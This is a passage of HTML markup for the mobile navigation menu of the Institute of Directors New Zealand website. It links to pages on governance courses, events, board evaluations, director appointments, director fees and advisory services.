                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/publications/directors-briefs/">
                                          <span itemprop="name">
                                            Directors
                                            Briefs
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/nfp/">
                                  <span itemprop="name">Not-for-profit governance</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </li>
                      <li class="
                                 c-nav-mobile__item
                                 ">
                        <a class="
                                    c-nav-mobile__link
                                    c-nav-mobile__expand-ctrl
                                    " itemprop="url" href="https://www.iod.org.nz/governance-courses/">
                          <span itemprop="name">Courses</span>
                          <span class="c-nav-mobile__child-indicator">
                            <svg class="
                                          c-icon
                                          c-icon--chevron-down">
                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                              </use>
                            </svg>
                          </span>
                        </a>
                        <div aria-hidden="true" class="
                                    c-nav-mobile__node
                                    c-nav-mobile__level-2
                                    ">
                          <div class="c-nav-mobile__scrollwrap">
                            <button class="c-nav-mobile__back">
                              <span class="c-nav-mobile__back-icon">
                                <svg class="
                                                c-icon
                                                c-icon--back">
                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                  </use>
                                </svg>
                              </span>
                              Back
                            </button>
                            <ul class="c-nav-mobile__list">
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/governance-courses/">
                                  <span itemprop="name">Courses</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/governance-courses/company-directors-course/">
                                  <span itemprop="name">Company Directors' Course</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/governance-courses/essentials-courses/">
                                  <span itemprop="name">Essentials courses</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url"
                                   href="https://www.iod.org.nz/governance-courses/online-courses-and-webinars/">
                                  <span itemprop="name">Online courses and webinars</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/governance-courses/meet-our-facilitators/">
                                  <span itemprop="name">Meet our facilitators</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </li>
                      <li class="
                                 c-nav-mobile__item
                                 ">
                        <a class="
                                    c-nav-mobile__link
                                    " itemprop="url" href="https://www.iod.org.nz/all-events/">
                          <span itemprop="name">Events</span>
                          <span class="c-nav-mobile__child-indicator">
                            <svg class="
                                          c-icon
                                          c-icon--chevron-down">
                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                              </use>
                            </svg>
                          </span>
                        </a>
                      </li>
                      <li class="
                                 c-nav-mobile__item
                                 ">
                        <a class="
                                    c-nav-mobile__link
                                    c-nav-mobile__expand-ctrl
                                    " itemprop="url" href="https://www.iod.org.nz/services-for-boards/">
                          <span itemprop="name">Services for boards</span>
                          <span class="c-nav-mobile__child-indicator">
                            <svg class="
                                          c-icon
                                          c-icon--chevron-down">
                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                              </use>
                            </svg>
                          </span>
                        </a>
                        <div aria-hidden="true" class="
                                    c-nav-mobile__node
                                    c-nav-mobile__level-2
                                    ">
                          <div class="c-nav-mobile__scrollwrap">
                            <button class="c-nav-mobile__back">
                              <span class="c-nav-mobile__back-icon">
                                <svg class="
                                                c-icon
                                                c-icon--back">
                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                  </use>
                                </svg>
                              </span>
                              Back
                            </button>
                            <ul class="c-nav-mobile__list">
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/services-for-boards/">
                                  <span itemprop="name">Services for boards</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                c-nav-mobile__expand-ctrl
                                                " itemprop="url" href="https://www.iod.org.nz/services-for-boards/board-evaluations/">
                                  <span itemprop="name">Board evaluations</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="
                                                c-nav-mobile__node
                                                c-nav-mobile__level-3
                                                ">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="
                                                            c-icon
                                                            c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/board-evaluations/">
                                          <span itemprop="name">
                                            Board
                                            evaluations
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/board-evaluations/online-evaluation/">
                                          <span itemprop="name">
                                            Online
                                            evaluation
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/board-evaluations/evaluation-session/">
                                          <span itemprop="name">
                                            Evaluation
                                            session
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/board-evaluations/evaluation-snapshot/">
                                          <span itemprop="name">
                                            Evaluation
                                            Snapshot
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                c-nav-mobile__expand-ctrl
                                                " itemprop="url" href="https://www.iod.org.nz/services-for-boards/board-appointments/">
                                  <span itemprop="name">Board appointments</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="
                                                c-nav-mobile__node
                                                c-nav-mobile__level-3
                                                ">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="
                                                            c-icon
                                                            c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/board-appointments/">
                                          <span itemprop="name">
                                            Board
                                            appointments
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/board-appointments/director-search/">
                                          <span itemprop="name">
                                            Director
                                            Search
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            c-nav-mobile__expand-ctrl
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/board-appointments/director-vacancies/">
                                          <span itemprop="name">
                                            Director
                                            Vacancies
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="
                                                            c-nav-mobile__node
                                                            c-nav-mobile__level-4
                                                            ">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="
                                                                        c-icon
                                                                        c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/services-for-boards/board-appointments/director-vacancies/">
                                                  <span itemprop="name">
                                                    Director
                                                    Vacancies
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/services-for-boards/board-appointments/director-vacancies/advertise-your-board-position/">
                                                  <span itemprop="name">
                                                    Advertise
                                                    your board
                                                    position
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/board-appointments/board-appointment-service/">
                                          <span itemprop="name">
                                            Board appointment
                                            service
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                c-nav-mobile__expand-ctrl
                                                " itemprop="url" href="https://www.iod.org.nz/services-for-boards/director-fees/">
                                  <span itemprop="name">Director fees</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="
                                                c-nav-mobile__node
                                                c-nav-mobile__level-3
                                                ">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="
                                                            c-icon
                                                            c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/director-fees/">
                                          <span itemprop="name">
                                            Director
                                            fees
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/director-fees/fees-tailored-review/">
                                          <span itemprop="name">
                                            Fees Tailored
                                            Review
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            c-nav-mobile__expand-ctrl
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/director-fees/fees-snapshot/">
                                          <span itemprop="name">
                                            Fees
                                            Snapshot
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="
                                                            c-nav-mobile__node
                                                            c-nav-mobile__level-4
                                                            ">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="
                                                                        c-icon
                                                                        c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/services-for-boards/director-fees/fees-snapshot/">
                                                  <span itemprop="name">
                                                    Fees
                                                    Snapshot
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/services-for-boards/director-fees/fees-snapshot/fees-snapshot-order-form/">
                                                  <span itemprop="name">
                                                    Fees
                                                    Snapshot order
                                                    form
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            c-nav-mobile__expand-ctrl
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/director-fees/fee-indicator/">
                                          <span itemprop="name">
                                            Fee
                                            Indicator
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="
                                                            c-nav-mobile__node
                                                            c-nav-mobile__level-4
                                                            ">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="
                                                                        c-icon
                                                                        c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/services-for-boards/director-fees/fee-indicator/">
                                                  <span itemprop="name">
                                                    Fee
                                                    Indicator
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/services-for-boards/director-fees/fee-indicator/fee-indicator-order-form/">
                                                  <span itemprop="name">
                                                    Fee
                                                    Indicator order
                                                    form
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            c-nav-mobile__expand-ctrl
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/director-fees/iod-directors-fees-report/">
                                          <span itemprop="name">
                                            IoD Directors'
                                            Fees Report
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="
                                                            c-nav-mobile__node
                                                            c-nav-mobile__level-4
                                                            ">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="
                                                                        c-icon
                                                                        c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/services-for-boards/director-fees/iod-directors-fees-report/">
                                                  <span itemprop="name">
                                                    IoD
                                                    Directors' Fees
                                                    Report
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/services-for-boards/director-fees/iod-directors-fees-report/iod-directors-fees-report-order-form/">
                                                  <span itemprop="name">
                                                    IoD
                                                    Directors' Fees
                                                    Report order
                                                    form
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                c-nav-mobile__expand-ctrl
                                                " itemprop="url" href="https://www.iod.org.nz/services-for-boards/in-house-training/">
                                  <span itemprop="name">In-house training </span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="
                                                c-nav-mobile__node
                                                c-nav-mobile__level-3
                                                ">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="
                                                            c-icon
                                                            c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/in-house-training/">
                                          <span itemprop="name">
                                            In-house training
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/in-house-training/in-house-training-enquiry/">
                                          <span itemprop="name">
                                            In-house training
                                            enquiry
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                c-nav-mobile__expand-ctrl
                                                " itemprop="url" href="https://www.iod.org.nz/services-for-boards/governance-advisory/">
                                  <span itemprop="name">Governance advisory</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="
                                                c-nav-mobile__node
                                                c-nav-mobile__level-3
                                                ">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="
                                                            c-icon
                                                            c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/governance-advisory/">
                                          <span itemprop="name">
                                            Governance
                                            advisory
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/services-for-boards/governance-advisory/contact-us/">
                                          <span itemprop="name">Contact us</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url"
                                   href="https://www.iod.org.nz/membership/join-or-upgrade/whole-of-board-membership/">
                                  <span itemprop="name">Whole board membership</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/services-for-boards/coaching/">
                                  <span itemprop="name">Coaching and mentoring</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </li>
                      <li class="
